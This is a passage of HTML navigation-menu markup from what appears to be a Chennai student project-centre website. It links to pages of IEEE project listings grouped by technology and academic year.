		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1002 current_page_item menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
